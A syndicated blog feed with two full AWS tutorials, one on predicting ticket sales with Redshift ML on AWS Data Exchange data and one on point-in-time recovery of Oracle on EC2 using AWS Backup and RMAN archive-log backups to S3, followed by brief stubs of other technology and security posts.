Amazon Redshift ML makes it easy for SQL users to create, train, and deploy ML models using familiar SQL commands. Redshift ML allows you to use your data in Amazon Redshift with Amazon SageMaker, a fully managed ML service, without requiring you to become an expert in ML.
AWS Data Exchange makes it easy to find, subscribe to, and use third-party data in the cloud. AWS Data Exchange for Amazon Redshift enables you to access and query tables in Amazon Redshift without extracting, transforming, and loading files (ETL).
As a subscriber, you can browse through the AWS Data Exchange catalog and find data products that are relevant to your business with data stored in Amazon Redshift, and subscribe to the data from the providers without any further processing, and no need for an ETL process.
If the provider data is not already available in Amazon Redshift, many providers will add the data to Amazon Redshift upon request.
In this post, we show you the process of subscribing to datasets through AWS Data Exchange without ETL, running ML algorithms on an Amazon Redshift cluster, and performing local inference and production.
Solution overview
The use case for the solution in this post is to predict ticket sales for worldwide events based on historical ticket sales data using a regression model. The data or ETL engineer can build the data pipeline by subscribing to the Worldwide Event Attendance product on AWS Data Exchange without ETL. You can then create the ML model in Redshift ML using the time series ticket sales data and predict future ticket sales.
To implement this solution, you complete the following high-level steps:
- Subscribe to datasets using AWS Data Exchange for Amazon Redshift.
- Connect to the datashare in Amazon Redshift.
- Create the ML model using the SQL notebook feature of the Amazon Redshift query editor V2.
The following diagram illustrates the solution architecture.
Prerequisites
Before starting this walkthrough, you must complete the following prerequisites:
- Make sure you have an existing Amazon Redshift cluster with RA3 node type. If not, you can create a provisioned Amazon Redshift cluster.
- Make sure the Amazon Redshift cluster is encrypted, because the data provider is encrypted and Amazon Redshift data sharing requires homogeneous encryption configurations. For more details on homogeneous encryption, refer to Data sharing considerations in Amazon Redshift.
- Create an AWS Identity Access and Management (IAM) role with access to SageMaker and Amazon Simple Storage Service (Amazon S3) and attach it to the Amazon Redshift cluster. Refer to Cluster setup for using Amazon Redshift ML for more details.
- Create an S3 bucket for storing the training data and model output.
Please note that some of the above AWS resources in this walkthrough will incur charges. Please remember to delete the resources when you’re finished.
Subscribe to an AWS Data Exchange product with Amazon Redshift data
To subscribe to an AWS Data Exchange public dataset, complete the following steps:
- On the AWS Data Exchange console, choose Explore available data products.
- In the navigation pane, under Data available through, select Amazon Redshift to filter products with Amazon Redshift data.
- Choose Worldwide Event Attendance (Test Product).
- Choose Continue to subscribe.
- Confirm the catalog is subscribed by checking that it’s listed on the Subscriptions page.
Predict tickets sold using Redshift ML
To set up prediction using Redshift ML, complete the following steps:
- On the Amazon Redshift console, choose Datashares in the navigation pane.
- On the Subscriptions tab, confirm that the AWS Data Exchange datashare is available.
- In the navigation pane, choose Query editor v2.
- Connect to your Amazon Redshift cluster in the navigation pane.
Amazon Redshift provides a feature to create notebooks and run your queries; the notebook feature is currently in preview and available in all Regions. For the remaining part of this tutorial, we run queries in the notebook and create comments in the markdown cell for each step.
- Choose the plus sign and choose Notebook.
- Choose Add markdown.
- Enter
Show available data share
in the cell. - Choose Add SQL.
- Enter and run the following command to see the available datashares for the cluster:
SHOW datashares;
You should be able to see worldwide_event_test_data
, as shown in the following screenshot.
- Note the
producer_namespace
andproducer_account
values from the output, which we use in the next step. - Choose Add markdown and enter
Create database from datashare with producer_namespace and procedure_account.
- Choose Add SQL and enter the following code to create a database to access the datashare. Use the
producer_namespace
andproducer_account
values you copied earlier.CREATE DATABASE ml_blog_db FROM DATASHARE worldwide_event_test_data OF ACCOUNT 'producer_account' NAMESPACE 'producer_namespace';
- Choose Add markdown and enter
Create new table to consolidate features
. - Choose Add SQL and enter the following code to create a new table called event consisting of the event sales by date and assign a running serial number to split into training and validation datasets:
CREATE TABLE event AS SELECT eventname, qtysold, saletime, day, week, month, qtr, year, holiday, ROW_NUMBER() OVER (ORDER BY RANDOM()) r FROM "ml_blog_db"."public"."sales" s INNER JOIN "ml_blog_db"."public"."event" e ON s.eventid = e.eventid INNER JOIN "ml_blog_db"."public"."date" d ON s.dateid = d.dateid;
Event name, quantity sold, sale time, day, week, month, quarter, year, and holiday are columns in the dataset from AWS Data Exchange that are used as features in the ML model creation.
- Choose Add markdown and enter
Split the dataset into training dataset and validation dataset
. - Choose Add SQL and enter the following code to split the dataset into training and validation datasets:
CREATE TABLE training_data AS SELECT eventname, qtysold, saletime, day, week, month, qtr, year, holiday FROM event WHERE r > (SELECT COUNT(1) * 0.2 FROM event); CREATE TABLE validation_data AS SELECT eventname, qtysold, saletime, day, week, month, qtr, year, holiday FROM event WHERE r <= (SELECT COUNT(1) * 0.2 FROM event);
- Choose Add markdown and enter
Create ML model
. - Choose Add SQL and enter the following command to create the model. Replace the
your_s3_bucket
parameter with your bucket name.CREATE MODEL predict_ticket_sold FROM training_data TARGET qtysold FUNCTION predict_ticket_sold IAM_ROLE 'default' PROBLEM_TYPE regression OBJECTIVE 'mse' SETTINGS (s3_bucket 'your_s3_bucket', s3_garbage_collect off, max_runtime 5000);
Note: It can take up to two hours to create and train the model.
The following screenshot shows the example output from adding our markdown and SQL.
- Choose Add markdown and enter
Show model creation status
. Continue to next step once the Model State has changed to Ready. - Choose Add SQL and enter the following command to get the status of the model creation:
SHOW MODEL predict_ticket_sold;
Move to the next step after the Model State has changed to READY.
- Choose Add markdown and enter
Run the inference for eventname Jason Mraz.
- When the model is ready, you can use the SQL function to apply the ML model to your data. The following is sample SQL code to predict the tickets sold for a particular event using the
predict_ticket_sold
function created in the previous step:SELECT eventname, predict_ticket_sold( eventname, saletime, day, week, month, qtr, year, holiday ) AS predicted_qty_sold, day, week, month FROM event Where eventname = 'Jason Mraz';
The following is the output received by applying the ML function predict_ticket_sold
on the original dataset. The output of the ML function is captured in the field predicted_qty_sold
, which is the predicted ticket sold quantity.
Share notebooks
To share the notebooks, complete the following steps:
- Create an IAM role with the managed policy
AmazonRedshiftQueryEditorV2FullAccess
attached to the role. - Add a principal tag to the role with the tag name
sqlworkbench-team
. - Set the value of this tag to the principal (user, group, or role) you’re granting access to.
- After you configure these permissions, navigate to the Amazon Redshift console and choose Query editor v2 in the navigation pane. If you haven’t used the query editor v2 before, please configure your account to use query editor v2.
- Choose Notebooks in the left pane and navigate to My notebooks.
- Right-click on the notebook you want to share and choose Share with my team.
- You can confirm that the notebook is shared by choosing Shared to my team and checking that the notebook is listed.
Summary
In this post, we showed you how to build an end-to-end pipeline by subscribing to a public dataset through AWS Data Exchange, simplifying data integration and processing, and then running prediction using Redshift ML on the data.
We look forward to hearing from you about your experience. If you have questions or suggestions, please leave a comment.
About the Authors
Yadgiri Pottabhathini is a Sr. Analytics Specialist Solutions Architect. His role is to assist customers in their cloud data warehouse journey and help them evaluate and align their data analytics business objectives with Amazon Redshift capabilities.
Ekta Ahuja is an Analytics Specialist Solutions Architect at AWS. She is passionate about helping customers build scalable and robust data and analytics solutions. Before AWS, she worked in several different data engineering and analytics roles. Outside of work, she enjoys baking, traveling, and board games.
BP Yau is a Sr Product Manager at AWS. He is passionate about helping customers architect big data solutions to process data at scale. Before AWS, he helped Amazon.com Supply Chain Optimization Technologies migrate its Oracle data warehouse to Amazon Redshift and build its next generation big data analytics platform using AWS technologies.
Srikanth Sopirala is a Principal Analytics Specialist Solutions Architect at AWS. He is a seasoned leader with over 20 years of experience, who is passionate about helping customers build scalable data and analytics solutions to gain timely insights and make critical business decisions. In his spare time, he enjoys reading, spending time with his family, and road cycling.
[$] Distributors entering Flatpakland
Post Syndicated from original https://lwn.net/Articles/900210/
Linux distributions have changed quite a bit over the last 30 years, but
the way that they package software has been relatively static. While the
.deb and RPM formats (and others) have evolved with time, their current
form would not be unrecognizable to their creators. Distributors are
pushing for change, though. Both the Fedora and openSUSE projects are
moving to reduce the role of the venerable RPM format and switch to Flatpak for much of their software
distribution; some users are proving hard to convince that this is a good
idea, though.
Using AWS Backup and Oracle RMAN for backup/restore of Oracle databases on Amazon EC2: Part 1
Post Syndicated from Jeevan Shetty original https://aws.amazon.com/blogs/architecture/using-aws-backup-and-oracle-rman-for-backup-restore-of-oracle-databases-on-amazon-ec2-part-1/
Customers running Oracle databases on Amazon Elastic Compute Cloud (Amazon EC2) often take database and schema backups using Oracle native tools, like Data Pump and Recovery Manager (RMAN), to satisfy data protection, disaster recovery (DR), and compliance requirements. A priority is to reduce backup time as the data grows exponentially and recover sooner in case of failure/disaster.
In situations where RMAN backup is used as a DR solution, using AWS Backup to backup the file system and using RMAN to backup the archive logs are an efficient method to perform Oracle database point-in-time recovery in the event of a disaster.
Sample use cases:
- Quickly build a copy of production database to test bug fixes or for a tuning exercise.
- Recover from a user error that removes data or corrupts existing data.
- A complete database recovery after a media failure.
There are two options to backup the archive logs using RMAN:
- Using Oracle Secure Backup (OSB) and an Amazon Simple Storage Service (Amazon S3) bucket as the storage for archive logs
- Using Amazon Elastic File System (Amazon EFS) as the storage for archive logs
This is Part 1 of this two-part series, we provide a mechanism to use AWS Backup to create a full backup of the EC2 instance, including the OS image, Oracle binaries, logs, and data files. In this post, we will use Oracle RMAN to perform archived redo log backup to an Amazon S3 bucket. Then, we demonstrate the steps to restore a database to a specific point-in-time using AWS Backup and Oracle RMAN.
Solution overview
Figure 1 demonstrates the workflow:
- Oracle database on Amazon EC2 configured with Oracle Secure Backup (OSB)
- AWS Backup service to backup EC2 instance at regular intervals.
- AWS Identity and Access Management (IAM) role for EC2 instance that grants permission to write archive log backups to Amazon S3
- S3 bucket for storing Oracle RMAN archive log backups

Figure 1. Oracle Database in Amazon EC2 using AWS Backup and S3 for backup and restore
Prerequisites
For this solution, the following prerequisites are required:
- An AWS account
- Oracle database and AWS CLI in an EC2 instance
- Access to configure AWS Backup
- Acces to S3 bucket to store the RMAN archive log backup
1. Configure AWS Backup
You can choose AWS Backup to schedule daily backups of the EC2 instance. AWS Backup efficiently stores your periodic backups using backup plans. Only the first EBS snapshot performs a full copy from Amazon Elastic Block Storage (Amazon EBS) to Amazon S3. All subsequent snapshots are incremental snapshots, copying just the changed blocks from Amazon EBS to Amazon S3, thus, reducing backup duration and storage costs. Oracle supports Storage Snapshot Optimization, which takes third-party snapshots of the database without placing the database in backup mode. By default, AWS Backup now creates crash-consistent backups of Amazon EBS volumes that are attached to an EC2 instance. Customers no longer have to stop their instance or coordinate between multiple Amazon EBS volumes attached to the same EC2 instance to ensure crash-consistency of their application state.
You can create daily scheduled backup of EC2 instances. Figures 2, 3, and 4 are sample screenshots of the backup plan, associating an EC2 instance with the backup plan.

Figure 2. Configure backup rule using AWS Backup

Figure 3. Select EC2 instance containing Oracle Database for backup

Figure 4. Summary screen showing the backup rule and resources managed by AWS Backup
Oracle RMAN archive log backup
While AWS Backup is now creating a daily backup of the EC2 instance, we also want to make sure we backup the archived log files to a protected location. This will let us do point-in-time restores and restore to other recent times than just the last daily EC2 backup. Here, we provide the steps to backup archive log using RMAN to S3 bucket.
Backup/restore archive logs to/from Amazon S3 using OSB
Backing-up the Oracle archive logs is an important part of the process. In this section, we will describe how you can backup their Oracle Archive logs to Amazon S3 using OSB. Note: OSB is a separately licensed product from Oracle Corporation, so you will need to be properly licensed for OSB if you use this approach.
2. Setup S3 bucket and IAM role
Oracle Archive log backups can be scheduled using cron
script to run at regular interval (for example, every 15 minutes). These backups are stored in an S3 bucket.
a. Create an S3 bucket with lifecycle policy to transition the objects to S3 Standard-Infrequent Access.
b. Attach the following policy to the IAM Role of EC2 containing Oracle database or create an IAM role (ec2access
) with the following policy and attach it to the EC2 instance. Update bucket-name
with the bucket created in previous step.
{ "Sid": "S3BucketAccess", "Effect": "Allow", "Action": [ "s3:PutObject", "s3:GetObjectAcl", "s3:GetObject", "s3:ListBucket", "s3:DeleteObject" ], "Resource": [ "arn:aws:s3:::bucket-name", "arn:aws:s3:::bucket-name/*" ] }
3. Setup OSB
After we have configured the backup of EC2 instance using AWS Backup, we setup OSB in the EC2 instance. In these steps, we show the mechanism to configure OSB.
a. Verify hardware and software prerequisites for OSB Cloud Module.
b. Login to the EC2 instance with User ID owning the Oracle Binaries.
c. Download Amazon S3 backup installer file (osbws_install.zip)
d. Create Oracle wallet directory.
mkdir $ORACLE_HOME/dbs/osbws_wallet
e. Create a file (osbws.sh) in the EC2 instance with the following commands. Update IAM role with the one created/updated in Step 2b.
java -jar osbws_install.jar —IAMRole ec2access walletDir $ORACLE_HOME/dbs/osbws_wallet -libDir $ORACLE_HOME/lib/
f. Change permission and run the file.
chmod 700 osbws.sh
./osbws.sh
Sample output: AWS credentials are valid.
Oracle Secure Backup Web Service wallet created in directory /u01/app/oracle/product/19.3.0.0/db_1/dbs/osbws_wallet.
Oracle Secure Backup Web Service initialization file /u01/app/oracle/product/19.3.0.0/db_1/dbs/osbwsoratst.ora created.
Downloading Oracle Secure Backup Web Service Software Library from file osbws_linux64.zip.
Download complete.
g. Set ORACLE_SID by executing below command:
. oraenv
h. Running the script – osbws.sh installs OSB libraries and creates a file called osbws<ORACLE_SID>.ora
.
i. Add/modify below with S3 bucket(bucket-name
) and region(ex:us-west-2
) created in Step 2a.
OSB_WS_HOST=http://s3.us-west-2.amazonaws.com
OSB_WS_BUCKET=bucket-name
OSB_WS_LOCATION=us-west-2
4. Configure RMAN backup to S3 bucket
With OSB installed in the EC2 instance, you can backup Oracle archive logs to S3 bucket. These backups can be used to perform database point-in-time recovery in case of database crash/corruption . oratst
is used as an example in below commands.
a. Configure RMAN repository. Example below uses Oracle 19c and Oracle Sid – oratst
.
RMAN> configure channel device type sbt parms='SBT_LIBRARY=/u01/app/oracle/product/19.3.0.0/db_1/lib/libosbws.so,SBT_PARMS=(OSB_WS_PFILE=/u01/app/oracle/product/19.3.0.0/db_1/dbs/osbwsoratst.ora)';
b. Create a script (for example, rman_archive.sh
) with below commands, and schedule using crontab (example entry: */5 * * * * rman_archive.sh
) to run every 5 minutes. This will makes sure Oracle Archive logs are backed up to Amazon S3 frequently, thus ensuring an recovery point objective (RPO) of 5 minutes.
dt=`date +%Y%m%d_%H%M%S`
rman target / log=rman_arch_bkup_oratst_${dt}.log <<EOF
RUN
{
allocate channel c1_s3 device type sbt
parms='SBT_LIBRARY=/u01/app/oracle/product/19.3.0.0/db_1/lib/libosbws.so,SBT_PARMS=(OSB_WS_PFILE=/u01/app/oracle/product/19.3.0.0/db_1/dbs/osbwsoratst.ora)' MAXPIECESIZE 10G;
BACKUP ARCHIVELOG ALL delete all input;
Backup CURRENT CONTROLFILE;
release channel c1_s3;
}
EOF
c. Copy RMAN logs to S3 bucket. These logs contain the database identifier (DBID) that is required when we have to restore the database using Oracle RMAN.
aws s3 cp rman_arch_bkup_oratst_${dt}.log s3://bucket-name
5. Perform database point-in-time recovery
In the event of a database crash/corruption, we can use AWS Backup service and Oracle RMAN Archive log backup to recover database to a specific point-in-time.
a. Typically, you would pick the most recent recovery point completed before the time you wish to recover. Using AWS Backup, identify the recovery point ID to restore by following the steps on restoring an Amazon EC2 instance. Note: when following the steps, be sure to set the “User data” settings as described in the next bullet item.
After the EBS volumes are created from the snapshot, there is no need to wait for all of the data to transfer from Amazon S3 to your EBS volume before your attached instance can start accessing the volume. Amazon EBS snapshots implement lazy loading, so that you can begin using them right away.
b. Be sure the database does not start automatically after restoring the EC2 instance, by renaming /etc/oratab
. Use the following command in “User data” section while restoring EC2 instance. After database recovery, we can rename it back to /etc/oratab
.
#!/usr/bin/sh
sudo su -
mv /etc/oratab /etc/oratab_bk
c. Login to the EC2 instance once it is up, and execute the RMAN recovery commands mentioned. Identify the DBID
from RMAN logs saved in the S3 bucket. These commands use database oratst
as an example:
rman target /
RMAN> startup nomount
RMAN> set dbid DBID
# Below command is to restore the controlfile from autobackup
RMAN> RUN
{
allocate channel c1_s3 device type sbt
parms='SBT_LIBRARY=/u01/app/oracle/product/19.3.0.0/db_1/lib/libosbws.so,SBT_PARMS=(OSB_WS_PFILE=/u01/app/oracle/product/19.3.0.0/db_1/dbs/osbwsoratst.ora)';
RESTORE CONTROLFILE FROM AUTOBACKUP;
alter database mount;
release channel c1_s3;
}
#Identify the recovery point (sequence_number) by listing the backups available in catalog.
RMAN> list backup;
In Figure 5, the most recent archive log backed up is 380, so you can use this sequence number in the next set of RMAN commands.

Figure 5. Sample output of Oracle RMAN “list backup” command
RMAN> RUN
{
allocate channel c1_s3 device type sbt
parms='SBT_LIBRARY=/u01/app/oracle/product/19.3.0.0/db_1/lib/libosbws.so,SBT_PARMS=(OSB_WS_PFILE=/u01/app/oracle/product/19.3.0.0/db_1/dbs/osbwsoratst.ora)';
recover database until sequence sequence_number;
ALTER DATABASE OPEN RESETLOGS;
release channel c1_s3;
}
d. To avoid performance issues due to lazy loading, after the database is open, run the following command to force a faster restoration of the blocks from S3 bucket to EBS volumes (this example allocates two channels and validates the entire database).
RMAN> RUN
{
ALLOCATE CHANNEL c1 DEVICE TYPE DISK;
ALLOCATE CHANNEL c2 DEVICE TYPE DISK;
VALIDATE database section size 1200M;
}
e. This completes the recovery of database, and we can let the database automatically start by renaming file back to /etc/oratab
.
mv /etc/oratab_bk /etc/oratab
6. Backup retention
Ensure that the AWS Backup lifecycle policy matches the Oracle Archive log backup retention. Also, follow documentation to configure Oracle backup retention and delete expired backups. This is a sample command for Oracle backup retention:
CONFIGURE BACKUP OPTIMIZATION ON;
CONFIGURE RETENTION POLICY TO RECOVERY WINDOW OF 31 DAYS;
RMAN> RUN
{
allocate channel c1_s3 device type sbt
parms='SBT_LIBRARY=/u01/app/oracle/product/19.3.0.0/db_1/lib/libosbws.so,SBT_PARMS=(OSB_WS_PFILE=/u01/app/oracle/product/19.3.0.0/db_1/dbs/osbwsoratst.ora)';
crosscheck backup;
delete noprompt obsolete;
delete noprompt expired backup;
release channel c1_s3;
}
Cleanup
Follow below instructions to remove or cleanup the setup:
- Delete the backup plan created in Step 1.
- Uninstall Oracle Secure Backup from the EC2 instance.
- Delete/Update IAM role (
ec2access
) to remove access from the S3 bucket used to store archive logs. - Remove the cron entry from the EC2 instance configured in Step 4b.
- Delete the S3 bucket that was created in Step 2a to store Oracle RMAN archive log backups.
Conclusion
In this post, we demonstrate how to use AWS Backup and Oracle RMAN Archive log backup of Oracle databases running on Amazon EC2 can restore and recover efficiently to a point-in-time, without requiring an extra-step of restoring data files. Data files are restored as part of the AWS Backup EC2 instance restoration. You can leverage this solution to facilitate restoring copies of your production database for development or testing purposes, plus recover from a user error that removes data or corrupts existing data.
To learn more about AWS Backup, refer to the AWS Backup AWS Backup Documentation.
Apple’s Lockdown Mode
Post Syndicated from Bruce Schneier original https://www.schneier.com/blog/archives/2022/07/apples-lockdown-mode.html
Apple has introduced lockdown mode for high-risk users who are concerned about nation-state attacks. It trades reduced functionality for increased security in a very interesting way.
Security updates for Friday
Post Syndicated from original https://lwn.net/Articles/900443/
Security updates have been issued by Fedora (direnv, golang-github-mattn-colorable, matrix-synapse, pypy3.7, pypy3.8, and pypy3.9), Oracle (squid), SUSE (curl, openssl-1_1, pcre, python-ipython, resource-agents, and rsyslog), and Ubuntu (nss, php7.2, and vim).
I Got My Most Wanted Arcade Machine! Raiden II from 1993
Post Syndicated from LGR original https://www.youtube.com/watch?v=rkINheaqe28
Today’s SOC Strategies Will Soon Be Inadequate
Post Syndicated from Dina Durutlic original https://blog.rapid7.com/2022/07/08/todays-soc-strategies-will-soon-be-inadequate/
New research sponsored by Rapid7 explores the momentum behind security operations center (SOC) modernization and the role extended detection and response (XDR) plays. ESG surveyed over 370 IT and cybersecurity professionals in the US and Canada – responsible for evaluating, purchasing, and utilizing threat detection and response security products and services – and identified key trends in the space.
The first major finding won’t surprise you: Security operations remain challenging.
Cybersecurity is dynamic
A growing attack surface, the volume and complexity of security alerts, and public cloud proliferation add to the intricacy of security operations today. Attacks increased 31% from 2020 to 2021, according to Accenture’s State of Cybersecurity Resilience 2021 report. The number of attacks per company increased from 206 to 270 year over year. The disruptions will continue, ultimately making many current SOC strategies inadequate if teams don’t evolve from reactive to proactive.
In parallel, many organizations are facing tremendous challenges closer to home due to a lack of skilled resources. At the end of 2021, there was a security workforce gap of 377,000 jobs in the US and 2.7 million globally, according to the (ISC)2 Cybersecurity Workforce Study. Already-lean teams are experiencing increased workloads often resulting in burnout or churn.
Key findings on the state of the SOC
In the new ebook, SOC Modernization and the Role of XDR, you’ll learn more about the increasing difficulty in security operations, as well as the other key findings, which include:
- Security professionals want more data and better detection rules – Despite the massive amount of security data collected, respondents want more scope and diversity.
- SecOps process automation investments are proving valuable – Many organizations have realized benefits from security process automation, but challenges persist.
- XDR momentum continues to build – XDR awareness continues to grow, though most see XDR supplementing or consolidating SOC technologies.
- MDR is mainstream and expanding – Organizations need help from service providers for security operations; 85% use managed services for a portion or a majority of their security operations.
Download the full report to learn more.
Additional reading:
Will Young | How to be Better Versions of Ourselves | Talks at Google
Post Syndicated from Talks at Google original https://www.youtube.com/watch?v=MfYpGi5PcIU
Automatic Signed Exchanges may dramatically boost your site visitor numbers
Post Syndicated from Joao Sousa Botto original https://blog.cloudflare.com/automatic-signed-exchanges-desktop-android/
